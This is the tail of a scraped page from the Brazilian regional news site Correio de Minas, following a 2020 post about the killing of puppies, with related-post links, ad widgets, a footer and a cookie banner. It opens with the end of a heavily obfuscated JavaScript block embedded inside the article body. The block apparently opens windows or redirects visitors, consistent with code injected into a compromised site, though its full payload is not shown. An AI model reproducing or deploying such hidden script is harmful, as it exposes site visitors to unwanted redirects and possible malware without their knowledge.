_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2023/09/19/no-aniversario-de-233-anos-de-lafaiete-cidade-recebe-26-medicos-e-promete-por-fim-ao-martirio-de-falta-de-profissionais-nas-unidades-de-saude/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/medicos-2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">No aniversário de 233 anos de Lafaiete, cidade recebe 26 médicos e promete por fim ao martírio de fa...</h2></div></div></a><a href="https://correiodeminas.com.br/2022/01/03/o-maior-problema-de-piranga-mg-a-ocupacao-de-areas-de-risco-na-vila-do-carmo/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/271015102_3039888879659925_5187690801836730002_n-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">O maior problema de Piranga (MG): a ocupação de áreas de risco na Vila do Carmo</h2></div></div></a><a href="https://correiodeminas.com.br/2023/06/16/nota-de-repudio-vandalimos-revolta-moradores/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/vandalismo-150x150.jpeg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Nota de Repúdio! vandalimos revolta moradores</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/" data-a2a-title="Matança de filhotes de cachorro revolta moradores"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/regional/" rel="category tag">Regional</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/cachorrinhos/" rel="tag">#cachorrinhos</a>, <a href="https://correiodeminas.com.br/tag/covardia/" rel="tag">#covardia</a>, <a href="https://correiodeminas.com.br/tag/filhotes/" rel="tag">#filhotes</a>, <a href="https://correiodeminas.com.br/tag/maustratos/" rel="tag">maustratos</a>, <a href="https://correiodeminas.com.br/tag/santanadosmontes/" rel="tag">santanadosmontes</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-60600 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2020/01/23/suspeito-e-preso-com-55-pinos-de-cocaina/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Suspeito é preso com 55 pinos de cocaína</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2020/01/23/lafaiete-esta-entre-as-79-cidades-com-previsao-de-chuva-intensa-em-minas-gerais-segundo-defesa-civil/" rel="next">Lafaiete está entre as 79 cidades com previsão de chuva intensa em Minas Gerais, segundo Defesa Civil&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/leleco-pimentel-participa-do-forum-lixo-e-cidadania-em-ouro-preto-e-reforca-defesa-dos-catadores/" aria-label="Leleco Pimentel participa do Fórum Lixo e Cidadania em Ouro Preto e reforça defesa dos catadores"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/7c54dfbe-c456-46b3-ae2b-05d4bdaf0a98-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/leleco-pimentel-participa-do-forum-lixo-e-cidadania-em-ouro-preto-e-reforca-defesa-dos-catadores/">Leleco Pimentel participa do Fórum Lixo e Cidadania em Ouro Preto e reforça defesa dos catadores</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/urgente-previsao-de-fortes-chuvas-adia-evento-de-pre-carnaval-em-conselheiro-lafaiete/" aria-label="URGENTE! Previsão de fortes chuvas adia evento de Pré-Carnaval em Conselheiro Lafaiete"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-09.12.04-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/urgente-previsao-de-fortes-chuvas-adia-evento-de-pre-carnaval-em-conselheiro-lafaiete/">URGENTE! Previsão de fortes chuvas adia evento de Pré-Carnaval em Conselheiro Lafaiete</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/explosao-de-alegria-pre-carnaval-vai-parar-lafaiete-hoje24/" aria-label="EXPLOSÃO DE ALEGRIA: pré-carnaval vai parar Lafaiete hoje(24)"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/banda-centro-o-fonico-300x168-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/explosao-de-alegria-pre-carnaval-vai-parar-lafaiete-hoje24/">EXPLOSÃO DE ALEGRIA: pré-carnaval vai parar Lafaiete hoje(24)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/apos-30-anos-escolas-de-samba-voltam-ao-carnaval-de-congonhas-em-2026-confira-a-programacao-completa-com-babado-novo-rodriguinho-e-muito-mais/" aria-label="Após 30 anos, escolas de samba voltam ao carnaval de Congonhas em 2026; confira a programação completa com Babado Novo, Rodriguinho e muito mais"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/c8-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/apos-30-anos-escolas-de-samba-voltam-ao-carnaval-de-congonhas-em-2026-confira-a-programacao-completa-com-babado-novo-rodriguinho-e-muito-mais/">Após 30 anos, escolas de samba voltam ao carnaval de Congonhas em 2026; confira a programação completa com Babado Novo, Rodriguinho e muito mais</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/tradicao-e-musica-caipira-sao-goncalo-recebe-o-30o-encontro-de-violeiros-acontece-amanha-25/" aria-label="Tradição e Música Caipira: São Gonçalo recebe o 30º Encontro de Violeiros acontece amanhã (25)"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/violas22-727x1024-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/tradicao-e-musica-caipira-sao-goncalo-recebe-o-30o-encontro-de-violeiros-acontece-amanha-25/">Tradição e Música Caipira: São Gonçalo recebe o 30º Encontro de Violeiros acontece amanhã (25)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/choque-entre-carros-deixa-2-feridos/" aria-label="Choque entre carros deixa 2 feridos"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/b3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/choque-entre-carros-deixa-2-feridos/">Choque entre carros deixa 2 feridos</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/revolucao-na-saude-prefeitura-renova-frota-e-zera-fila-de-exames/" aria-label="Revolução na Saúde! Prefeitura Renova Frota e Zera Fila de Exames!"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/41efd8b9-1cde-4609-a939-6ff7083e4c36-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/revolucao-na-saude-prefeitura-renova-frota-e-zera-fila-de-exames/">Revolução na Saúde! Prefeitura Renova Frota e Zera Fila de Exames!</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/lancamento-de-casa-de-pedra-movimenta-congonhas-e-celebra-memoria-coletiva/" aria-label="Lançamento de &#8216;Casa de Pedra&#8217; Movimenta Congonhas e Celebra Memória Coletiva"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/e81d85ed-3947-4cee-98a8-5fd4eae16dd5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/lancamento-de-casa-de-pedra-movimenta-congonhas-e-celebra-memoria-coletiva/">Lançamento de &#8216;Casa de Pedra&#8217; Movimenta Congonhas e Celebra Memória Coletiva</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/em-tramitacao-na-camara-projeto-de-lei-propoe-tombamento-de-chafarizes-no-distrito-de-lobo-leite/" aria-label="Em tramitação na Câmara, projeto de lei propõe tombamento de chafarizes no distrito de Lobo Leite"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/82b5dce9-d2fa-4fdd-923e-ce42e20b3580-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/em-tramitacao-na-camara-projeto-de-lei-propoe-tombamento-de-chafarizes-no-distrito-de-lobo-leite/">Em tramitação na Câmara, projeto de lei propõe tombamento de chafarizes no distrito de Lobo Leite</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/24/a-princesa-do-norte-em-minas-gerais-atrai-moradores-com-oportunidades-excelentes-e-vida-boa-no-interior/" aria-label="A “Princesa do Norte” em Minas Gerais atraí moradores com oportunidades excelentes e vida boa no interior"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/c3ae95d3-3e07-42e4-bb6d-411c30d1f98b-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/24/a-princesa-do-norte-em-minas-gerais-atrai-moradores-com-oportunidades-excelentes-e-vida-boa-no-interior/">A “Princesa do Norte” em Minas Gerais atraí moradores com oportunidades excelentes e vida boa no interior</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
